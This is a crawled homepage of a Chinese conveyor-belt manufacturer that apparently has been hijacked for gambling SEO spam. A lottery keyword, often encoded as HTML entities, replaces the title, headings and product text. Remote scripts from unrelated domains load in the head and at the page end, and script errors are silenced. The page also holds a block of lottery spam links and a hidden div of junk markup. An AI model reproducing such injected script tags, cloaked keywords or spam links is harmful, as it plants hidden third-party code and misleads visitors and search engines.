

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xcbmsmyxgsgaa.jlforest.com/
body_size: 6871
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>welcome彩票</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="description" content="welcome彩票为您提供福彩welcome新火彩票直营厅,彩8彩网,立彩彩票,56797民彩网,福彩网49450,彩民之家444666,彩民之家44666,500网彩,49c彩票网,4949彩票网站官方,55126中国福彩,4949彩票网站官方,5598vip彩票,55123福彩,55123彩票.">
<meta name="keywords" content="welcome彩票">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta name="mobile-agent" content="format=html5;url=http://m.zhongyaquan.com/">
<meta name="mobile-agent" content="format=xhtml;url=http://m.zhongyaquan.com/">
<meta name="applicable-device" content="pc">
<meta name="application-name" content="青岛中亚全工业皮带有限公司">
<meta name="apple-mobile-web-app-title" content="耐切割输送带-金属探测仪-捡蛋机-食品-特氟龙输送带-青岛中亚全工业皮带有限公司">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta property="og:type" content="website">
<meta property="og:site_name" content="青岛中亚全工业皮带有限公司">
<meta property="og:url" content="http://jlforest.com/">
<meta property="og:image" content="http://jlforest.com//Content/File_Img/zhongyaquan.com/logo17091.png">
<meta property="og:title" content="耐切割输送带-金属探测仪-捡蛋机-食品-特氟龙输送带-青岛中亚全工业皮带有限公司">
<meta property="og:description" content="青岛中亚全工业皮带有限公司主要产品有金属探测仪输送带、捡蛋机、耐切割、耐酸碱、清粪输送带、特氟龙、提升输送带及食品用各类输送带、聚氨酯同步带、橡胶同步带等，产品种类齐全，热销山东烟台、威海、潍坊、诸城、莱芜、高密等地。">
<meta property="og:tag" content="金属探测仪输送带,捡蛋机输送带,耐切割输送带,耐酸碱输送带,清粪输送带,特氟龙输送带,食品输送带,提升输送带,聚氨酯同步带,橡胶同步带,水玻璃链板机,水玻璃静态化料釜">
<link href="http://jlforest.com/" rel="canonical">
<link href="http://m.zhongyaquan.com/" rel="alternate" media="only screen and (max-width: 640px)">
<link href="/Content/File_Img/zhongyaquan.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link href="/Content/C_IMG/m189/blue/bootstrap.css" rel="stylesheet" type="text/css">
<link href="/Content/C_IMG/m189/blue/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/Content/C_IMG/m189/blue/public.css" rel="stylesheet" type="text/css">
<link href="/Content/C_IMG/m189/blue/index.css" rel="stylesheet" type="text/css">
<script src="/Content/C_JS/m189/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="/Content/C_JS/m189/swiper.min.js" type="text/javascript"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://jlforest.com/">welcome彩票</a></h1>
<div   id="v06piu2fkep89"    class="jinshuo-header">
  <div   id="v06piu2fkep89"    class="top-nav">
    <div   id="v06piu2fkep89"    class="nav-title">
      <div   id="v06piu2fkep89"    class="nav-title-box"><p>欢迎来到：青岛中亚全工业皮带有限公司</p><div><span><a href="#"><img src="/Content/C_IMG/m189/topNav-icon1.png" alt=""></a></span><span><a href="#"><img src="/Content/C_IMG/m189/topNav-icon2.png" alt=""></a></span><span><a href="#"><img src="/Content/C_IMG/m189/topNav-icon3.png" alt=""></a></span></div></div>
      <div   id="v06piu2fkep89"    class="clearfix"></div>
    </div>
    <div   id="v06piu2fkep89"    class="nav-navigation">
      <div   id="v06piu2fkep89"    class="jinshuo-logo"><a href="http://jlforest.com/"><img src="/Content/File_Img/zhongyaquan.com/logo17091.png" alt="青岛中亚全工业皮带有限公司"></a></div>
      <div   id="v06piu2fkep89"    class="header-nav">
        <div   id="v06piu2fkep89"    class="m-nav-btn"><a href="javascript:;" onclick="open_ul()">首页</a></div>
        <ul>
          <li id="liHome" class="home"> <a href="http://jlforest.com/">首页</a></li>
<li id="liabout-us" > <a href="http://jlforest.com/about-us">&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;</a></li>
<li id="liproducts"  class="dropdown"><a href="http://jlforest.com/products">公司产品</a>
</li>
<li id="linewslist-1"> <a href="http://jlforest.com/newslist-1">新闻动态</a></li>
<li id="liindustrylist-1" > <a href="http://jlforest.com/industrylist-1">行业知识</a></li>
<li id="licontact-us" > <a href="http://jlforest.com/contact-us">联系我们</a></li>
<li id="liinquiry" > <a href="http://jlforest.com/inquiry">留言板</a></li>

        </ul>
      </div>
      <div   id="v06piu2fkep89"    class="nva-phone"><span><img src="/Content/C_IMG/m189/icon-phone.png" alt="0532-87882562"></span>
        <p>0532-87882562<br/>
          13306397206</p>
      </div>
      <div   id="v06piu2fkep89"    class="clearfix"></div>
    </div>
  </div>
</div>
<div   id="v06piu2fkep89"    class="swiper-container">
  <div   id="v06piu2fkep89"    class="swiper-wrapper"><div   id="v06piu2fkep89"    class="swiper-slide"><img src="/Content/File_Img/zhongyaquan.com/ImgScroll/201912161700518168937.jpg?rnd=478" alt=""></div><div   id="v06piu2fkep89"    class="swiper-slide"><img src="/Content/File_Img/zhongyaquan.com/ImgScroll/201912161810484833349.jpg?rnd=478" alt=""></div></div>
  <div   id="v06piu2fkep89"    class="swiper-button-next"></div>
  <div   id="v06piu2fkep89"    class="swiper-button-prev"></div>
  <div   id="v06piu2fkep89"    class="swiper-pagination"></div>
</div>
<div   id="v06piu2fkep89"    class="jinshuo-content">
  <div   id="v06piu2fkep89"    class="fwfw">
    <div   id="v06piu2fkep89"    class="fwfw-title"><h1>服务范围</h1><p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;----&nbsp;&nbsp;Product category&nbsp;&nbsp;----</p></div>
    <div   id="v06piu2fkep89"    class="fwfw-content"><div   id="v06piu2fkep89"    class="fwfw-container">
  <div   id="v06piu2fkep89"    class="fwfw-container-box">
    <div   id="v06piu2fkep89"    class="fwfw-img"><a href="http://jlforest.com/jstcy/jstancy.html"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111326094044225.jpg" alt="金属探测仪输送带"></a></div>
    <div   id="v06piu2fkep89"    class="fwfw-text"><a href="http://jlforest.com/jstcy/jstancy.html">金属探测仪输送带</a>
      <p>我公司生产的金属探测仪输送带主要用于食品行业，具有较强的稳定</p>
    </div>
  </div>
</div><div   id="v06piu2fkep89"    class="fwfw-container">
  <div   id="v06piu2fkep89"    class="fwfw-container-box">
    <div   id="v06piu2fkep89"    class="fwfw-img"><a href="http://jlforest.com/jdjssd/jdjssongd.html"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111327473151263.jpg" alt="捡蛋机输送带"></a></div>
    <div   id="v06piu2fkep89"    class="fwfw-text"><a href="http://jlforest.com/jdjssd/jdjssongd.html">捡蛋机输送带</a>
      <p>顾名思义就是用在自动捡蛋机上的输送带，此类输送带配套捡蛋机的</p>
    </div>
  </div>
</div><div   id="v06piu2fkep89"    class="fwfw-container">
  <div   id="v06piu2fkep89"    class="fwfw-container-box">
    <div   id="v06piu2fkep89"    class="fwfw-img"><a href="http://jlforest.com/ngwssd/tflssd.html"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111117046130127.jpg" alt="特氟龙输送带"></a></div>
    <div   id="v06piu2fkep89"    class="fwfw-text"><a href="http://jlforest.com/ngwssd/tflssd.html">特氟龙输送带</a>
      <p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;也叫铁氟龙输送带，可以耐高温也可以耐低温，是一种对温度区间适</p>
    </div>
  </div>
</div><div   id="v06piu2fkep89"    class="fwfw-container">
  <div   id="v06piu2fkep89"    class="fwfw-container-box">
    <div   id="v06piu2fkep89"    class="fwfw-img"><a href="http://jlforest.com/spssd/guossp.html"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111107092722475.jpg" alt="果蔬食品输送带"></a></div>
    <div   id="v06piu2fkep89"    class="fwfw-text"><a href="http://jlforest.com/spssd/guossp.html">果蔬食品输送带</a>
      <p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;主要以PVC材质为主，使用范围比较广，在果蔬食品加工行业的诸</p>
    </div>
  </div>
</div><div   id="v06piu2fkep89"    class="fwfw-container">
  <div   id="v06piu2fkep89"    class="fwfw-container-box">
    <div   id="v06piu2fkep89"    class="fwfw-img"><a href="http://jlforest.com/spssd/miandian.html"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111106568967976.jpg" alt="面点类食品输送带"></a></div>
    <div   id="v06piu2fkep89"    class="fwfw-text"><a href="http://jlforest.com/spssd/miandian.html">面点类食品输送带</a>
      <p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;一般采用PU材质，即聚氨酯材质，目前此类输送带被比较广泛的应</p>
    </div>
  </div>
</div><div   id="v06piu2fkep89"    class="fwfw-container">
  <div   id="v06piu2fkep89"    class="fwfw-container-box">
    <div   id="v06piu2fkep89"    class="fwfw-img"><a href="http://jlforest.com/qcjssd/qcjsusong.html"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111329209597793.jpg" alt="耐切割输送带"></a></div>
    <div   id="v06piu2fkep89"    class="fwfw-text"><a href="http://jlforest.com/qcjssd/qcjsusong.html">耐切割输送带</a>
      <p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;也称为切割机输送带，是配套使用在切割机、切菜机上的输送带，常</p>
    </div>
  </div>
</div><div   id="v06piu2fkep89"    class="fwfw-container">
  <div   id="v06piu2fkep89"    class="fwfw-container-box">
    <div   id="v06piu2fkep89"    class="fwfw-img"><a href="http://jlforest.com/nsjssd/naisj.html"><img src="/Content/File_Img/S_Product/small/2019-12-18/201912181331539971669.jpg" alt="耐酸碱输送带"></a></div>
    <div   id="v06piu2fkep89"    class="fwfw-text"><a href="http://jlforest.com/nsjssd/naisj.html">耐酸碱输送带</a>
      <p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;一般是指橡胶输送带和橡塑输送带，都是在制作过程中加入耐酸碱性</p>
    </div>
  </div>
</div><div   id="v06piu2fkep89"    class="fwfw-container">
  <div   id="v06piu2fkep89"    class="fwfw-container-box">
    <div   id="v06piu2fkep89"    class="fwfw-img"><a href="http://jlforest.com/sbl/jthl.html"><img src="/Content/File_Img/S_Product/small/2021-06-03/202106030933311636.jpg" alt="水玻璃静态化料釜"></a></div>
    <div   id="v06piu2fkep89"    class="fwfw-text"><a href="http://jlforest.com/sbl/jthl.html">水玻璃静态化料釜</a>
      <p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;是一种可平衡通气的硅酸钠静态化料釜，以下该化料釜的主要数据：</p>
    </div>
  </div>
</div>
      
      <div   id="v06piu2fkep89"    class="clearfix"></div>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="gywm"><div   id="v06piu2fkep89"    class="gywm-title">
  <h1>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;</h1>
  <p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;----&nbsp;&nbsp;About Us&nbsp;&nbsp;----</p>
</div>
<div   id="v06piu2fkep89"    class="gywm-text">
  <p><strong>青岛中亚全工业皮带有限公司</strong>是以生产制造输送带为主的公司。公司主营各类输送带（清粪/提升/捡蛋机/金属探测仪/耐切割/特氟龙/耐酸碱/食品输送带）	，水玻璃链板机，水玻璃静态化料釜等。公司秉承开放，创新，诚信，进取的原则，充分利用国内外先进技术，不断提高产品质量。我们拥有完整的质量反馈系统，以确保我们的产品质量达到零缺陷标准，并且我们还将为客户提供完整周到的服务。欢迎新老顾客前来咨询了解。 </p>
</div>
<a href="/about-us">查看更多 <span>+</span></a><img class="gywm-bg-img01" src="/Content/C_IMG/m189/gywm-logo-1.png" alt="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;1"><img class="gywm-bg-img02" src="/Content/C_IMG/m189/gywm-logo-2.png" alt="&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;2"></div>
  <div   id="v06piu2fkep89"    class="zzrz"><div   id="v06piu2fkep89"    class="zzrz-title">
  <h1>产品分类</h1>
  <p>----&nbsp;&nbsp;Quality Certification&nbsp;&nbsp;----</p>
</div>
<div   id="v06piu2fkep89"    class="zzrz-content">
  <div   id="v06piu2fkep89"    class="zzrz-container">
    <div   id="v06piu2fkep89"    class="zzrz-container-box"><a href="/spssd/"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111107092722475.jpg" alt="食品输送带"></a>
      <p>食品输送带</p>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="zzrz-container">
    <div   id="v06piu2fkep89"    class="zzrz-container-box"><a href="/hwssd/"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111107216945993.png" alt="花纹输送带"></a>
      <p>花纹输送带</p>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="zzrz-container">
    <div   id="v06piu2fkep89"    class="zzrz-container-box"><a href="/ngwssd/"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111138008536950.jpg" alt="耐高温输送带"></a>
      <p>耐高温输送带</p>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="zzrz-container">
    <div   id="v06piu2fkep89"    class="zzrz-container-box"><a href="/nsjssd/"><img src="/Content/File_Img/S_Product/small/2019-12-18/201912181331539971669.jpg" alt="耐酸碱输送带"></a>
      <p>耐酸碱输送带</p>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="zzrz-container">
    <div   id="v06piu2fkep89"    class="zzrz-container-box"><a href="/qcjssd/"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111329209597793.jpg" alt=" 耐切割输送带"></a>
      <p> 耐切割输送带</p>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="zzrz-container">
    <div   id="v06piu2fkep89"    class="zzrz-container-box"><a href="/tsssd/"><img src="/Content/File_Img/S_Product/small/2019-12-17/201912171609396938076.jpg" alt="提升输送带"></a>
      <p>提升输送带</p>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="zzrz-container">
    <div   id="v06piu2fkep89"    class="zzrz-container-box"><a href="/jstcy/"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111326094044225.jpg" alt="金属探测仪输送带"></a>
      <p>金属探测仪输送带</p>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="zzrz-container">
    <div   id="v06piu2fkep89"    class="zzrz-container-box"><a href="/jdjssd/"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111327473151263.jpg" alt=" 捡蛋机输送带"></a>
      <p> 捡蛋机输送带</p>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="zzrz-container">
    <div   id="v06piu2fkep89"    class="zzrz-container-box"><a href="/cxssd/"><img src="/Content/File_Img/S_Product/small/2019-12-11/201912111324334006592.jpg" alt="导条输送带"></a>
      <p>导条输送带</p>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="clearfix"></div>
</div></div>
  <div   id="v06piu2fkep89"    class="news">
    <div   id="v06piu2fkep89"    class="xwzx">
      <div   id="v06piu2fkep89"    class="hyzs">
        <div   id="v06piu2fkep89"    class="hyzs-title">
          <div   id="v06piu2fkep89"    class="h2"><a href="/newslist-1">新闻动态</a></div>
        </div>
        <div   id="v06piu2fkep89"    class="hyzx-content">
          <div   id="v06piu2fkep89"    class="hyzx-recommend"><div   id="v06piu2fkep89"    class="hyzx-recommend-img"><a href="http://jlforest.com/news-1093060"><img src="/Content/upload/202217091/202208180916304437258.jpg" alt="如何提高聚氨酯同步带的寿命"></a>
  <div   id="v06piu2fkep89"    class="hyzx-recommend-time"><span></span>
    <p>-</p>
  </div>
</div>
<div   id="v06piu2fkep89"    class="hyzx-recommend-text"><a href="http://jlforest.com/news-1093060">如何提高聚氨酯同步带的寿命</a>
  <p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;聚氨酯同步带在各类机械设备传动和输送线体中应用非常广泛，由于Breco同步带的抗拉伸性能和耐磨性能的优异性，其使用在传动与输送中成本相对其它传动和输送方式来比性价比比较高。</p>
  <a href="http://jlforest.com/news-1093060" class="hyzx-move">[查看更多]</a>
</div></div>
        </div>
        <div   id="v06piu2fkep89"    class="clearfix"></div>
        <div   id="v06piu2fkep89"    class="hyzx-list">
  <div   id="v06piu2fkep89"    class="hyzx-list-time"><span>18</span>
    <p>2022-8</p>
  </div>
  <div   id="v06piu2fkep89"    class="hyzx-list-text"><a href="http://jlforest.com/news-1093060">如何提高聚氨酯同步带的寿命</a>
    <p>聚氨酯同步带在各类机械设备传动和输送线体中应用非常广泛，由于Breco同步带的抗拉伸性能和耐磨性能的优异性，其使用在传动</p>
  </div>
</div><div   id="v06piu2fkep89"    class="hyzx-list">
  <div   id="v06piu2fkep89"    class="hyzx-list-time"><span>21</span>
    <p>2022-7</p>
  </div>
  <div   id="v06piu2fkep89"    class="hyzx-list-text"><a href="http://jlforest.com/news-1086878">橡胶同步带和聚氨酯同步带哪个更耐用</a>
    <p>随着工业自动化的迅速发展，一些工业化自动生产当中对于机械传动的精密度、准确度等都有了极大的要求和规范，而这就需要用到一个</p>
  </div>
</div>
      </div>
      <div   id="v06piu2fkep89"    class="xwdt">
        <div   id="v06piu2fkep89"    class="hyzs-title">
          <div   id="v06piu2fkep89"    class="h2"><a href="/industrylist-1">行业知识</a></div>
        </div>
        <div   id="v06piu2fkep89"    class="xwdt-text">
  <div   id="v06piu2fkep89"    class="xwdt-img"><a href="http://jlforest.com/industry-179950"><img src="/Content/File_Img/ImgNewsIndus/17091/201912171706341851899.jpg" alt="聚氨酯同步带的特点"></a></div>
  <div   id="v06piu2fkep89"    class="xwdt-title"><a href="http://jlforest.com/industry-179950">聚氨酯同步带的特点</a>
    <p>由进口热塑聚氨酯材料制成，具有较高抗磨损能力，各种类型钢丝芯保证其在传动中仍然保持良好的运动能力，生</p>
  </div>
</div><div   id="v06piu2fkep89"    class="xwdt-text">
  <div   id="v06piu2fkep89"    class="xwdt-img"><a href="http://jlforest.com/industry-179946"><img src="/Content/File_Img/ImgNewsIndus/17091/201912171653263810394.jpg" alt="橡胶同步带的详细介绍"></a></div>
  <div   id="v06piu2fkep89"    class="xwdt-title"><a href="http://jlforest.com/industry-179946">橡胶同步带的详细介绍</a>
    <p>橡胶同步带使用原料： 采用进口优质合成氯丁胶为主要原料，配入多种不同用途的辅料；骨架材料为进口优质玻</p>
  </div>
</div><div   id="v06piu2fkep89"    class="xwdt-text">
  <div   id="v06piu2fkep89"    class="xwdt-img"><a href="http://jlforest.com/industry-179944"><img src="/Content/File_Img/ImgNewsIndus/17091/201912171655044697067.jpg" alt="特氟龙输送带的分类与特点"></a></div>
  <div   id="v06piu2fkep89"    class="xwdt-title"><a href="http://jlforest.com/industry-179944">特氟龙输送带的分类与特点</a>
    <p>特氟龙输送带分特氟龙网格输送带和特氟龙高温布两种，特氟龙网格输送带具有网孔容易透气的特点，所以广泛应</p>
  </div>
</div></div>
      <div   id="v06piu2fkep89"    class="clearfix"></div>
    </div>
  </div>
  <div   id="v06piu2fkep89"    class="lxwm"><div   id="v06piu2fkep89"    class="lxwm-title">
    <h1>联系我们</h1>
    <p>----&nbsp;&nbsp;Product category&nbsp;&nbsp;----</p>
</div>




<style type="text/css">
    .iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
    .iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
</style>


<!--百度地图容器-->
<div style="width:100%;height:650px;border:#ccc solid 1px;" id="dituContent"></div>

</div>
</div>
<style>
.jinshuo-footer .footer-container .footer-wx .wx-img {
   margin-left: 140px;
    line-height: 30px;
    float: left;
    width: 200px;
text-align: center;
}
    .jinshuo-footer{
        padding: 30px 0;
    }
    .bPosition{
        margin-top: 40px;
    }
    .nav-navigation .header-nav ul li{
        margin-left: 20px;padding: 15px 0;
    }
    .nav-navigation{
        margin: 10px auto;
    }
    .nav-navigation .nva-phone{
        margin: 10px 0;
        float: right;
        line-height: 30px;
    }
    .nav-navigation .header-nav ul li ul li{
        padding: 0px;
    }
    .lsec{
        line-height: 27px;
    }
    .newcon{
        font-size: 16px;line-height: 27px;
    }
    .newcon p{
        font-size: 16px;line-height: 27px;
    }
    .pcon{
        font-size: 16px;line-height: 27px;
    }
    .pcon p{
        font-size: 16px;line-height: 27px;
    }
</style>
<div   id="v06piu2fkep89"    class="jinshuo-footer">
    <div   id="v06piu2fkep89"    class="footer-container">
        <div   id="v06piu2fkep89"    class="footer-contact">
            <div   id="v06piu2fkep89"    class="footer-icon"> <span><img src="/Content/C_IMG/m189/footer-phone.png" alt=""></span>
                <p>电话：0532-87882562</p>
            </div>
            <div   id="v06piu2fkep89"    class="footer-icon"> <span><img src="/Content/C_IMG/m189/footer-email.png" alt=""></span>
                <p>E-mail：qdzyqbelt@126.com</p>
            </div>
            <div   id="v06piu2fkep89"    class="footer-icon"> <span><img src="/Content/C_IMG/m189/footer-site.png" alt=""></span>
                <p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;地址：青岛市城阳区惜福镇南寨社区</p>
            </div>
            <div   id="v06piu2fkep89"    class="footer-icon" style="line-height: 30px;">
                <p>&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;Copyright © 2019 青岛中亚全工业皮带有限公司</p>
                <p>技术支持：</p>
               <p>备案号： </p>
            </div>
        </div>
        <div   id="v06piu2fkep89"    class="footer-wx">
            <div   id="v06piu2fkep89"    class="wx-img"><img src="/Content/File_Img/zhongyaquan.com/ErWei17091.png" class="ErWeiImg" alt="">  <p>手机站二维码</p></div>
          
        </div>
        <div   id="v06piu2fkep89"    class="footer-nav">
            <ul>
                <li id="liabout-us"> <a href="/about-us" class="inmenu">&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#24425;&#31080;</a></li>
                <li id="liproducts"> <a href="/products" class="inmenu">公司产品</a></li>
                <li id="linewslist-1"> <a href="/newslist-1" class="inmenu_1">新闻动态</a></li>
                <li id="liindustrylist-1"> <a href="/industrylist-1" class="inmenu">行业知识</a></li>
                <li id="licontact-us"> <a href="/contact-us" class="inmenu">联系我们</a></li>
                <li id="liinquiry"> <a href="/inquiry" class="inmenu">留言板</a></li>

            </ul>
        </div>
        <div   id="v06piu2fkep89"    class="clearfix"></div>
    </div>
 <!--   <div   id="v06piu2fkep89"    class="footer-record">
        <div   id="v06piu2fkep89"    class="record-box"> <span class="record-left"><span>备案号：ICP备17005403号&nbsp;&nbsp;&nbsp;</span><span class="footer-yyzz">营业执照：370214018018795</span></span><span class="record-right"><span><img src="/Content/C_IMG/m189/beian-icon.jpg" alt=""></span><span>&nbsp;京公安备案号&nbsp;11022011300185962</span></span> </div>
        <div   id="v06piu2fkep89"    class="copr">
            <p>版权所有：青岛中亚全工业皮带有限公司<img src="/Content/C_IMG/YqbYearLight1.png" class="YqbYears" alt=""></p>
            <p></p>
        </div>
    </div>-->
</div>
<div   id="v06piu2fkep89"    class="footlinks"><span>友情链接：</span>      </div>
<script src="/Content/C_JS/m189/index.js" type="text/javascript"></script>
<script src="/Content/C_JS/common.js"></script>
<script src="/Content/C_JS/count.js"></script>
<script>var vIpAddress="23.234.60.122";var vSiteLangId="17091";</script>
<script>
$(".hyzx-content .hyzx-recommend .hyzx-recommend-img .hyzx-recommend-time").html('<span>13</span><p>2019-12</p>');
$(".jinshuo-header .top-nav .nav-title .nav-title-box div").html('<a href="mailto:qdzyqbelt@126.com">E-mail：qdzyqbelt@126.com</a>');
$(".fwfw .fwfw-title").html('<h1>推荐产品</h1><p>----&nbsp;&nbsp;Recommended products&nbsp;&nbsp;----</p>');
</script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="19500彩票网 - 首页" href="http://www.cnyibao.com">19500彩票网 - 首页</a>
<a target="_blank" title="快盈vll" href="http://www.incpanama.com">快盈vll</a>
<a target="_blank" title="1号彩票" href="http://www.gizmopromo.com">1号彩票</a>
<a target="_blank" title="welcome第一娱乐|首页" href="http://www.kalaltd.com">welcome第一娱乐|首页</a>
<a target="_blank" title="一号彩票网" href="http://www.anstravels.com">一号彩票网</a>
<a target="_blank" title="welcome欢迎光临威尼斯" href="http://www.zjshengzheng.com">welcome欢迎光临威尼斯</a>
<a target="_blank" title="好彩娱乐～welcome官网" href="http://www.uplaod.com">好彩娱乐～welcome官网</a>
<a target="_blank" title="一号彩票 - 官网" href="http://www.acpsn.com">一号彩票 - 官网</a>
<script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
